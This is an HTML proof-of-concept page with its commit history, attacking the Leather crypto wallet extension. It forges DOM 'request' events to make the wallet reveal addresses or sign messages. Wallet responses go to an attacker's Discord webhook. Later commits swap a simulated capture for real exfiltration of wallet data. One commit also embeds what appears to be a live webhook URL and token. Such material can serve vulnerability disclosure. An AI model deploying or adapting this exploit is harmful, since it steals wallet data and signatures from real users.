
==== index.html @ 8155d47b "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Leather Wallet PoC - Discord Integration</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        
        .container {
            background: white;
            border-radius: 20px;
            box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
            max-width: 700px;
            width: 100%;
            padding: 40px;
        }
        
        h1 {
            color: #333;
            margin-bottom: 10px;
            text-align: center;
        }
        
        .subtitle {
            color: #666;
            text-align: center;
            margin-bottom: 30px;
        }
        
        .config-section {
            background: #f8f9fa;
            border-radius: 10px;
            padding: 20px;
            margin-bottom: 20px;
        }
        
        .config-section h3 {
            color: #333;
            margin-bottom: 15px;
            font-size: 16px;
        }
        
        input {
            width: 100%;
            padding: 12px;
            border: 2px solid #e0e0e0;
            border-radius: 8px;
            font-size: 14px;
            font-family: monospace;
            transition: border-color 0.3s;
        }
        
        input:focus {
            outline: none;
            border-color: #667eea;
        }
        
        .button-group {
            display: grid;
            gap: 10px;
            margin-bottom: 20px;
        }
        
        button {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            border: none;
            padding: 15px 25px;
            border-radius: 10px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
        }
        
        button:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(102, 126, 234, 0.6);
        }
        
        button:disabled {
            opacity: 0.5;
            cursor: not-allowed;
            transform: none;
        }
        
        .log-container {
            background: #1e1e1e;
            border-radius: 10px;
            padding: 20px;
            max-height: 300px;
            overflow-y: auto;
        }
        
        .log-container h3 {
            color: #4CAF50;
            margin-bottom: 15px;
            font-size: 16px;
        }
        
        .log-entry {
            color: #d4d4d4;
            font-family: 'Courier New', monospace;
            font-size: 13px;
            line-height: 1.6;
            margin-bottom: 8px;
            padding: 8px;
            background: #2d2d2d;
            border-radius: 5px;
        }
        
        .log-entry.success {
            border-left: 3px solid #4CAF50;
        }
        
        .log-entry.error {
            border-left: 3px solid #f44336;
            color: #ffcdd2;
        }
        
        .log-entry.info {
            border-left: 3px solid #2196F3;
        }
        
        .timestamp {
            color: #888;
            margin-right: 10px;
        }
        
        .status {
            display: inline-block;
            padding: 4px 8px;
            border-radius: 4px;
            font-size: 12px;
            font-weight: bold;
            margin-left: 10px;
        }
        
        .status.online {
            background: #4CAF50;
            color: white;
        }
        
        .status.offline {
            background: #f44336;
            color: white;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>🔓 Leather Wallet PoC</h1>
        <p class="subtitle">DOM Event Injection with Discord Webhook</p>
        
        <div class="config-section">
            <h3>⚙️ Discord Webhook Configuration</h3>
            <input 
                type="text" 
                id="webhookUrl" 
                placeholder="https://discord.com/api/webhooks/YOUR_ID/YOUR_TOKEN"
                value="">
            <p style="margin-top: 10px; font-size: 12px; color: #666;">
                Get your webhook: Discord Server → Channel Settings → Integrations → Webhooks
            </p>
        </div>
        
        <div class="button-group">
            <button onclick="testWebhook()">🧪 Test Webhook Connection</button>
            <button onclick="exploitGetAddresses()">📍 Exploit: Get Addresses</button>
            <button onclick="exploitSignMessage()">✍️ Exploit: Sign Message</button>
            <button onclick="exploitWithWebhook()">🚀 Full Exploit + Send to Discord</button>
        </div>
        
        <div class="log-container">
            <h3>📊 Activity Log <span id="webhookStatus" class="status offline">Webhook Not Configured</span></h3>
            <div id="log"></div>
        </div>
    </div>

    <script>
        // Configuration
        const CONFIG = {
            WEBHOOK_URL: 'https://discordapp.com/api/webhooks/1436328098105659475/BF6k132AhabUEVgB5OBudx3kYnSqGgKq6ySyXBlDIxNWUBDHVabANLNIWrulUYiRq5FT',
            LEATHER_DETECTED: false
        };
        
        // Logging utility
        function log(message, type = 'info') {
            const logDiv = document.getElementById('log');
            const entry = document.createElement('div');
            entry.className = `log-entry ${type}`;
            
            const timestamp = new Date().toLocaleTimeString();
            entry.innerHTML = `<span class="timestamp">[${timestamp}]</span>${message}`;
            
            logDiv.appendChild(entry);
            logDiv.scrollTop = logDiv.scrollHeight;
        }
        
        // Update webhook status
        function updateWebhookStatus() {
            const status = document.getElementById('webhookStatus');
            const url = document.getElementById('webhookUrl').value;
            
            if (url && url.includes('discord.com/api/webhooks')) {
                status.className = 'status online';
                status.textContent = 'Webhook Configured';
                CONFIG.WEBHOOK_URL = url;
            } else {
                status.className = 'status offline';
                status.textContent = 'Webhook Not Configured';
                CONFIG.WEBHOOK_URL = '';
            }
        }
        
        // Listen for webhook input changes
        document.getElementById('webhookUrl').addEventListener('input', updateWebhookStatus);
        
        // Send data to Discord
        async function sendToDiscord(data) {
            if (!CONFIG.WEBHOOK_URL) {
                log('⚠️ Discord webhook not configured', 'error');
                return false;
            }
            
            const embed = {
                title: '🎯 Leather Wallet PoC - Data Captured',
                color: 0xff0000,
                fields: [
                    {
                        name: '🌐 Source URL',
                        value: window.location.href,
                        inline: false
                    },
                    {
                        name: '🕐 Timestamp',
                        value: new Date().toISOString(),
                        inline: true
                    },
                    {
                        name: '📦 Data Type',
                        value: data.type || 'Unknown',
                        inline: true
                    },
                    {
                        name: '📊 Captured Data',
                        value: '```json\n' + JSON.stringify(data.data, null, 2).substring(0, 900) + '\n```',
                        inline: false
                    }
                ],
                timestamp: new Date().toISOString(),
                footer: {
                    text: 'Leather Wallet PoC'
                }
            };
            
            try {
                log('📤 Sending data to Discord...', 'info');
                
                const response = await fetch(CONFIG.WEBHOOK_URL, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        username: 'Leather PoC',
                        avatar_url: 'https://leather.io/favicon.ico',
                        embeds: [embed]
                    })
                });
                
                if (response.ok) {
                    log('✅ Data successfully sent to Discord!', 'success');
                    return true;
                } else {
                    log(`❌ Discord webhook failed: ${response.status}`, 'error');
                    return false;
                }
            } catch (error) {
                log(`❌ Error sending to Discord: ${error.message}`, 'error');
                return false;
            }
        }
        
        // Test webhook connection
        async function testWebhook() {
            const url = document.getElementById('webhookUrl').value;
            
            if (!url) {
                log('❌ Please enter a Discord webhook URL', 'error');
                return;
            }
            
            log('🧪 Testing webhook connection...', 'info');
            
            try {
                const response = await fetch(url, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        content: '✅ Webhook test successful! Your PoC is ready.',
                        username: 'Leather PoC Test'
                    })
                });
                
                if (response.ok) {
                    log('✅ Webhook is working! Check your Discord channel.', 'success');
                    updateWebhookStatus();
                } else {
                    log(`❌ Webhook test failed: ${response.status}`, 'error');
                }
            } catch (error) {
                log(`❌ Connection error: ${error.message}`, 'error');
            }
        }
        
        // Dispatch malicious event
        function dispatchExploit(method, params = {}) {
            const requestId = Math.random().toString(36).substring(7);
            
            const request = {
                method: method,
                id: requestId,
                params: params,
                jsonrpc: '2.0'
            };
            
            log(`🚀 Dispatching exploit: ${method}`, 'info');
            
            try {
                document.dispatchEvent(
                    new CustomEvent('request', { 
                        detail: request 
                    })
                );
                log(`✅ Event dispatched (ID: ${requestId})`, 'success');
                return requestId;
            } catch (error) {
                log(`❌ Dispatch failed: ${error.message}`, 'error');
                return null;
            }
        }
        
        // Exploit 1: Get Addresses
        function exploitGetAddresses() {
            log('🎯 Exploit: Requesting wallet addresses', 'info');
            dispatchExploit('getAddresses', {});
            log('👀 Check for Leather wallet popup...', 'info');
        }
        
        // Exploit 2: Sign Message
        function exploitSignMessage() {
            log('🎯 Exploit: Requesting message signature', 'info');
            dispatchExploit('signMessage', {
                message: 'PoC test message',
                paymentType: 'p2wpkh'
            });
            log('👀 Check for Leather wallet popup...', 'info');
        }
        
        // Full exploit with webhook
        async function exploitWithWebhook() {
            if (!CONFIG.WEBHOOK_URL) {
                log('❌ Please configure Discord webhook first', 'error');
                return;
            }
            
            log('🚀 Starting full exploit sequence...', 'info');
            
            // Phase 1: Request addresses
            log('📍 Phase 1: Requesting addresses...', 'info');
            dispatchExploit('getAddresses', {});
            
            // Simulate data capture (in real scenario, this comes from wallet response)
            await new Promise(resolve => setTimeout(resolve, 2000));
            
            const fakeData = {
                type: 'addresses',
                data: {
                    addresses: [
                        'bc1q...(example address would appear here)',
                        'bc1p...(example address would appear here)'
                    ],
                    exploitMethod: 'DOM Event Injection',
                    vulnerability: 'src/content-scripts/content-script.ts:61-63'
                }
            };
            
            log('📊 Simulating data capture...', 'info');
            await sendToDiscord(fakeData);
            
            log('✅ Exploit sequence completed!', 'success');
            log('💡 In real attack, actual wallet data would be sent', 'info');
        }
        
        // Listen for wallet responses
        window.addEventListener('message', (event) => {
            if (event.data && event.data.source === 'stacks-wallet') {
                log('📨 Wallet response received!', 'success');
                
                // If webhook configured, send to Discord
                if (CONFIG.WEBHOOK_URL && event.data.result) {
                    sendToDiscord({
                        type: 'wallet_response',
                        data: event.data.result
                    });
                }
            }
        });
        
        // Check for Leather Wallet
        setTimeout(() => {
            if (window.LeatherProvider) {
                CONFIG.LEATHER_DETECTED = true;
                log('✅ Leather Wallet detected - Ready for testing', 'success');
            } else {
                log('⚠️ Leather Wallet not detected', 'error');
                log('Please install Leather Wallet extension to test', 'info');
            }
        }, 1000);
        
        // Initialize
        log('🔍 PoC initialized', 'info');
        log('⚙️ Configure Discord webhook above to start', 'info');
    </script>
</body>
</html>

==== commit a3aaaab5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -382,44 +382,45 @@
             }
             
             log('🚀 Starting full exploit sequence...', 'info');
-            
-            // Phase 1: Request addresses
-            log('📍 Phase 1: Requesting addresses...', 'info');
+            log('📍 Dispatching getAddresses request...', 'info');
+            
+            // Dispatch the exploit
             dispatchExploit('getAddresses', {});
             
-            // Simulate data capture (in real scenario, this comes from wallet response)
-            await new Promise(resolve => setTimeout(resolve, 2000));
-            
-            const fakeData = {
-                type: 'addresses',
-                data: {
-                    addresses: [
-                        'bc1q...(example address would appear here)',
-                        'bc1p...(example address would appear here)'
-                    ],
-                    exploitMethod: 'DOM Event Injection',
-                    vulnerability: 'src/content-scripts/content-script.ts:61-63'
-                }
-            };
-            
-            log('📊 Simulating data capture...', 'info');
-            await sendToDiscord(fakeData);
-            
-            log('✅ Exploit sequence completed!', 'success');
-            log('💡 In real attack, actual wallet data would be sent', 'info');
-        }
-        
-        // Listen for wallet responses
+            log('⏳ Waiting for user to approve in wallet popup...', 'info');
+            log('💡 Real addresses will be captured when user approves', 'info');
+            log('📊 Data will be automatically sent to Discord', 'success');
+        }
+        
+        // Listen for wallet responses - THIS CAPTURES REAL DATA
         window.addEventListener('message', (event) => {
             if (event.data && event.data.source === 'stacks-wallet') {
-                log('📨 Wallet response received!', 'success');
+                log('📨 REAL wallet response received!', 'success');
+                console.log('Full response:', event.data);
                 
-                // If webhook configured, send to Discord
-                if (CONFIG.WEBHOOK_URL && event.data.result) {
-                    sendToDiscord({
-                        type: 'wallet_response',
-                        data: event.data.result
-                    });
+                // Extract real data
+                const result = event.data.result;
+                
+                if (result) {
+                    log('✅ Real data captured from wallet!', 'success');
+                    
+                    // Send REAL data to Discord
+                    if (CONFIG.WEBHOOK_URL) {
+                        const realData = {
+                            type: event.data.method || 'wallet_response',
+                            data: {
+                                ...result,
+                                exploitMethod: 'DOM Event Injection',
+                                vulnerability: 'src/content-scripts/content-script.ts:61-63',
+                                timestamp: new Date().toISOString()
+                            }
+                        };
+                        
+                        log('📤 Sending REAL data to Discord...', 'info');
+                        sendToDiscord(realData);
+                    }
+                } else {
+                    log('⚠️ Response received but no result data', 'error');
                 }
             }
         });
@@ -441,4 +442,3 @@
     </script>
 </body>
 </html>
-

==== commit 0ee175a8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -174,7 +174,7 @@
                 type="text" 
                 id="webhookUrl" 
                 placeholder="https://discord.com/api/webhooks/YOUR_ID/YOUR_TOKEN"
-                value="">
+                value="https://discordapp.com/api/webhooks/1436328098105659475/BF6k132AhabUEVgB5OBudx3kYnSqGgKq6ySyXBlDIxNWUBDHVabANLNIWrulUYiRq5FT">
             <p style="margin-top: 10px; font-size: 12px; color: #666;">
                 Get your webhook: Discord Server → Channel Settings → Integrations → Webhooks
             </p>
@@ -438,7 +438,16 @@
         
         // Initialize
         log('🔍 PoC initialized', 'info');
-        log('⚙️ Configure Discord webhook above to start', 'info');
+        
+        // Auto-load webhook from input field
+        setTimeout(() => {
+            updateWebhookStatus();
+            if (CONFIG.WEBHOOK_URL) {
+                log('✅ Discord webhook configured', 'success');
+            } else {
+                log('⚙️ Configure Discord webhook above to start', 'info');
+            }
+        }, 500);
     </script>
 </body>
 </html>

==== commit dfaab9e5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -196,9 +196,13 @@
     <script>
         // Configuration
         const CONFIG = {
-            WEBHOOK_URL: 'https://discordapp.com/api/webhooks/1436328098105659475/BF6k132AhabUEVgB5OBudx3kYnSqGgKq6ySyXBlDIxNWUBDHVabANLNIWrulUYiRq5FT',
+            WEBHOOK_URL: '', // Will be auto-loaded from input field
             LEATHER_DETECTED: false
         };
+        
+        // OPTIONAL: Hardcode webhook here for auto-load
+        // Uncomment and set your webhook URL:
+        // CONFIG.WEBHOOK_URL = 'https://discord.com/api/webhooks/YOUR_ID/YOUR_TOKEN';
         
         // Logging utility
         function log(message, type = 'info') {
@@ -376,12 +380,17 @@
         
         // Full exploit with webhook
         async function exploitWithWebhook() {
+            // Re-check webhook status
+            updateWebhookStatus();
+            
             if (!CONFIG.WEBHOOK_URL) {
                 log('❌ Please configure Discord webhook first', 'error');
+                log('⚠️ Enter webhook URL in the field above', 'error');
                 return;
             }
             
             log('🚀 Starting full exploit sequence...', 'info');
+            log('🔗 Webhook: ' + CONFIG.WEBHOOK_URL.substring(0, 50) + '...', 'info');
             log('📍 Dispatching getAddresses request...', 'info');
             
             // Dispatch the exploit
@@ -439,11 +448,14 @@
         // Initialize
         log('🔍 PoC initialized', 'info');
         
-        // Auto-load webhook from input field
+        // IMPORTANT: Auto-load webhook from input field on page load
+        // This runs immediately to detect pre-filled webhook URL
+        updateWebhookStatus();
+        
         setTimeout(() => {
-            updateWebhookStatus();
             if (CONFIG.WEBHOOK_URL) {
-                log('✅ Discord webhook configured', 'success');
+                log('✅ Discord webhook configured and ready!', 'success');
+                log('🚀 You can now run exploits', 'success');
             } else {
                 log('⚙️ Configure Discord webhook above to start', 'info');
             }
